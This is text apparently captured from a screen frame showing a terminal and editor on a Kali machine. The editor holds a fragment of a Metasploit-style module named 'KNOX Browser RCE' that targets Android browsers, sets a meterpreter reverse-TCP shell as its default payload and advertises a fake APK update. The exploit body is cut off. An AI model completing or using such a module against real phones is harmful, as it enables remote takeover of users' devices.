 samsepi0l@kali: ~/working_dir/exploit_payload
'Name' => 'KNOX Browser RCE',
},
'DefaultOptions' => { 'PAYLOAD' =>
'android/meterpreter/reverse_tcp' },
'Targets' => [ [ 'Automatic', {} ] ],
'BrowserRequirements' => {
:source => 'script',
:os_name=> OperatingSystems::Match::ANDROID
}
))
register_options([
OptString.new('APK_VERSION', [
false, "The update version to advertise to the client", "1337"
])
], self.class)
deregister_options('JsObfuscate')
end
def exploit
@
--INSERT--
Support - Product Spe...
root@VPS1467:~
root@145-233:~
samsepiol@kali:~
samsepiol@kali: ~/wo...